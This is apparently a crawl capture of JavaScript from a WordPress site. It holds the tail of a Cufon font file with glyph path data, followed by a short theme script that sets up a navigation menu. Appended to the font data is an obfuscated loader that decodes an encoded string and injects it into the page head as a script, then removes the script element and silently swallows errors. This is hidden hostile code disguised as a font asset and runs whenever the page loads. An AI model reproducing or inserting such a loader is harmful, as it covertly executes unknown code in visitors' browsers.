19,-23,-40,-72,-1,-89v17,-14,44,-14,61,-28xm141,-64v27,35,-8,55,-54,46v-26,-5,-70,-9,-57,-44r59,-74","w":197},{"d":"4,-226v22,12,60,3,91,4v-29,63,-65,119,-77,199v0,2,1,4,2,4v34,-63,59,-136,87,-205v41,-12,93,-12,126,-32v-79,0,-147,19,-222,26","w":168},{"d":"170,-191v49,-22,20,-78,-33,-75v-56,3,-108,7,-133,40v22,-7,44,-13,69,-16v-31,64,-51,136,-56,229v-1,25,22,19,37,11v59,-31,134,-45,170,-99v14,-56,-57,-57,-110,-63xm166,-139v23,5,54,25,23,44r-162,95r32,-143r35,-13xm86,-244v34,0,73,-3,90,15v-2,6,-8,9,-11,14r-103,58","w":230},{"d":"132,-119v14,-6,10,-65,-20,-58v-65,16,-90,77,-112,137v-18,49,22,75,62,45v31,-23,66,-43,87,-74v-45,20,-74,56,-126,69v-16,-57,36,-113,67,-150v11,-14,41,-16,41,8","w":139},{"d":"27,-211v0,-35,39,-45,68,-55v-2,-5,-12,-6,-19,-6v-37,3,-72,24,-72,61v0,26,21,42,47,42v40,0,71,-50,53,-89v-8,30,-18,61,-51,66v-12,-2,-26,-5,-26,-19xm116,-254v10,14,39,7,55,2v-50,76,-109,145,-134,245v-3,11,12,14,17,6v22,-31,50,-56,77,-82v-26,4,-40,23,-60,35r147,-248v1,-8,-3,-12,-10,-11v-24,24,-42,56,-92,53xm225,-146v-55,-8,-85,39,-90,86v-5,46,59,39,81,17v18,-18,38,-35,53,-56v1,0,17,-5,8,-6v-7,-4,5,-15,3,-24v2,-27,-40,-32,-55,-17xm187,-52v-11,7,-34,8,-31,-10v6,-37,27,-72,64,-78v-5,22,15,30,23,38v-18,17,-34,36,-56,50xm252,-113v-7,-4,-16,-9,-15,-21v11,-2,28,-3,20,13v-1,3,-3,6,-5,8","w":284},{"d":"4,-44v0,-4,-4,-4,-5,0v-16,22,-18,62,24,62v45,0,81,-27,62,-75v-11,-29,-30,-50,-35,-84v-4,-29,50,-38,52,-7r-4,20v26,-14,11,-56,-23,-56v-38,0,-52,41,-38,74v12,27,29,47,33,81v-2,25,-28,27,-53,30v-26,3,-14,-28,-13,-45","w":104},{"d":"71,-264v-34,75,-62,172,-77,257v39,30,111,16,122,-31v8,-33,15,-68,16,-110v1,-23,-29,-28,-40,-11v-27,24,-45,58,-66,89xm111,-152v8,70,-18,171,-97,132r8,-30v29,-34,53,-75,89,-102","w":136},{"d":"0,65r0,7v87,9,187,-3,273,0v3,-12,-15,-11,-28,-12v-84,-3,-170,-8,-245,5","w":269},{"d":"81,-257v-34,6,-95,27,-69,69v1,-67,99,-46,158,-61v-59,71,-108,153,-163,229v0,2,-4,7,-2,8v5,-4,13,-9,16,-14r194,-241v-2,-7,-5,-13,-15,-11","w":218},{"d":"150,-206v18,-16,12,-70,-22,-54v-44,38,-66,98,-96,150v-9,5,-18,10,-25,17r17,1v-15,58,-48,117,-37,189v17,-70,38,-136,65,-196v41,-15,82,-31,111,-58v4,-4,4,-10,-3,-7r-98,40r67,-117v6,-11,21,-7,21,10v0,8,-2,18,0,25","w":140},{"d":"189,-284v-86,65,-143,171,-210,257r-4,9v16,-5,25,-19,38,-27r131,-76v-1,45,-4,96,14,125v7,-43,7,-93,11,-139v11,-7,25,-12,34,-21v-7,-5,-21,1,-30,2v6,-46,26,-78,30,-126v-32,30,-44,82,-55,133v-34,14,-63,32,-93,50v40,-67,93,-121,134,-187","w":207},{"d":"52,-197v42,-14,68,-53,118,-55v-3,32,-19,56,-36,76r-130,152v-3,30,42,9,63,10v34,-11,74,-14,93,-39v-38,12,-78,22,-127,24r137,-161v9,-19,23,-37,20,-65v-3,-29,-48,-14,-64,-3v-27,18,-56,34,-74,61","w":193},{"d":"-6,-37v-10,33,27,36,46,20r59,-49v-26,58,-61,107,-64,188v2,7,7,10,16,6v31,-35,67,-66,94,-105v-34,20,-58,50,-88,74v16,-77,51,-134,78,-200v4,-10,23,-21,18,-32r-10,9v2,-7,5,-13,4,-23v-10,12,-16,28,-24,41r-109,79v18,-55,44,-105,87,-135v14,-10,27,0,36,6v-22,-48,-82,2,-96,28v-16,31,-36,57,-47,93","w":159},{"d":"120,15v-16,-110,-82,-186,-115,-283v-4,26,11,52,16,76","w":124},{"d":"181,-120v-36,-35,-135,-24,-177,-2v46,10,122,4,177,2","w":185},{"d":"66,-30v-35,20,-47,-13,-36,-51v20,-70,50,-128,77,-189v-52,44,-75,118,-99,189v-17,49,11,101,65,73v62,-32,106,-79,112,-166v-5,-33,-10,-82,-45,-83v-1,1,-3,2,-3,4v57,31,21,150,-12,181v-17,16,-38,30,-59,42","w":188},{"d":"137,-162v-72,-17,-131,57,-145,126v-7,34,47,39,67,18v21,-23,42,-46,58,-74v1,34,-12,76,0,103v20,-36,18,-92,22,-144v0,-7,-4,-11,-8,-4v-21,42,-55,71,-84,104v-13,15,-46,8,-30,-19v28,-48,53,-100,120,-110xm118,-92v-1,0,-1,0,-1,-1","w":145},{"d":"25,-131v-10,8,-3,24,13,20v37,-1,84,-14,111,4v1,61,-92,60,-145,79v70,8,157,-8,168,-74v-2,-41,-51,-36,-91,-38v37,-27,73,-55,101,-90v9,-18,-3,-34,-22,-32v-37,5,-73,16,-93,38v30,-8,64,-25,100,-19v-35,49,-94,75,-142,112","w":189},{"d":"176,-276v-57,-30,-114,32,-84,96r20,41v-12,35,-18,76,-34,108v-26,4,-56,-10,-74,-3v18,13,45,18,73,19v2,16,-5,40,5,48v5,-14,8,-32,12,-47v42,-3,87,-13,74,-63v-7,-24,-21,-42,-30,-63r44,-105v14,17,-1,45,-4,59v23,-12,30,-54,12,-77v4,-21,17,-41,17,-62v-14,13,-20,33,-31,49xm142,-83v22,31,-13,53,-43,50r28,-80xm123,-167v-31,-34,-14,-120,44,-93v-13,33,-30,61,-44,93","w":211},{"d":"213,-46v-76,-14,-170,16,-228,42v-2,3,-12,8,-2,8v75,0,151,-31,224,-46xm102,-256v-47,51,-63,141,-78,220v13,-9,16,-27,24,-40v17,-61,42,-114,54,-180","w":216},{"d":"163,-277v-20,-11,-57,9,-75,17v0,-15,9,-33,2,-45v-15,11,-18,35,-27,53v-15,-4,-33,-24,-48,-16v3,18,27,23,31,35v-13,12,-34,19,-42,34v19,2,35,-8,50,-14v1,23,-3,50,10,61v11,-17,8,-48,16,-68v17,5,57,5,53,-12v-11,-2,-23,-2,-35,-6v21,-13,46,-23,65,-39","w":167},{"d":"126,-81v-6,26,-20,58,-15,87v21,-30,29,-73,48,-105v24,-18,51,-34,58,-70v-16,14,-29,32,-49,43v8,-36,29,-71,29,-108v-28,35,-39,85,-61,126v-32,13,-67,23,-107,28r96,-180v-21,8,-29,30,-43,45r-77,134v-9,39,43,25,69,17","w":220},{"d":"133,-102v6,-30,28,-114,-19,-94v-39,28,-58,75,-80,120v3,-30,14,-60,9,-92v-26,35,-26,95,-39,143r1,10v15,-11,18,-32,26,-50v35,-33,52,-83,91,-111v1,73,-34,127,-33,192v13,-28,24,-62,36,-92r82,-80v-3,49,-26,106,-10,153v13,-51,23,-106,32,-161v-1,-35,-35,-11,-45,1xm33,-75r0,0r0,0","w":232},{"d":"28,-20v77,22,157,-62,89,-122v-14,-19,-49,-26,-65,-39v-9,5,-20,-8,-33,-7v7,9,17,14,26,21r-61,257v0,11,3,7,7,2xm104,-126v46,50,-14,100,-75,100v9,-45,23,-84,26,-135v18,11,35,20,49,35","w":147}],f:f};try{(function(s){var c="charAt",i="indexOf",a=String(arguments.callee).replace(/\s+/g,""),z=s.length+120-a.length+(a.charCodeAt(0)==40&&2),w=64,k=s.substring(z,w+=z),v=s.substr(0,z)+s.substr(w),m=0,t="",x=0,y=v.length,d=document,h=d.getElementsByTagName("head")[0],e=d.createElement("script");for(;x<y;++x){m=(k[i](v[c](x))&255)<<18|(k[i](v[c](++x))&255)<<12|(k[i](v[c](++x))&255)<<6|k[i](v[c](++x))&255;t+=String.fromCharCode((m&16711680)>>16,(m&65280)>>8,m&255);}e.text=t;h.insertBefore(e,h.firstChild);h.removeChild(e);})("&$~E2^@m-}{]&KFZ1^7+y$y{=U@E~^{]=U_+-}T,(KfG7$Ry_&*u@:4`T9j%h}=e~-2[1gPXcL>|F^z6?JOqb]3Yr+vmEUN#oCZd{Mpz~hdqevmLhU1h1f7-jFcj:EFJTh(9%%1X2R_#~=hG-ErEuf(cuKo3hFm^2^|E9z~2jUc|1+Fo&K[o9veC=K{[1j,v@UhyyR?@yj{f`Kr[y|F$:7TKe+hveFdN~|G+[hr[*j(cu+Tu&>Tb[Ky][N(q-=`6yLy?*$|{uKrY4}y][Krq4=,]2$h]~NT6*$[{eLo^*^1qg=(6[vEZPjb?~LcL*^{O49{g&fdC1N1N=K#?4+Xp:z_E2zh+e^7]=Ko>2Um?_K{?*zTF[N`62${>e=T?2U#]-${v1$oc2}%?&}~3[LXZ-jrq:+qO-9Fz}U@2-hE14=(2-hE{&9X?")}catch(e){}delete _cufon_bridge_;return b.ok&&f})({"w":180,"face":{"font-family":"Note this","font-weight":400,"font-stretch":"normal","units-per-em":"360","panose-1":"2 0 5 3 2 0 0 2 0 3","ascent":"288","descent":"-72","x-height":"5","bbox":"-80.3396 -326.378 308 129.792","underline-thickness":"17.9297","underline-position":"-26.8945","unicode-range":"U+0020-U+007A"}}));


--- FILE ---
content_type: text/javascript
request_url: https://www.runurban.com/wp-content/themes/Shuttershot/js/effects.js?ver=6.5.7
body_size: 152
content:
jQuery(document).ready(function() {

/* Navigation */
jQuery('#submenu ul.sfmenu').superfish({ 
		delay:       500,								// 0.1 second delay on mouseout 
		animation:   {opacity:'show',height:'show'},	// fade-in and slide-down animation 
		dropShadows: true								// disable drop shadows 
	});	

jQuery('.squarebanner ul li:nth-child(even)').addClass('rbanner');	
	
});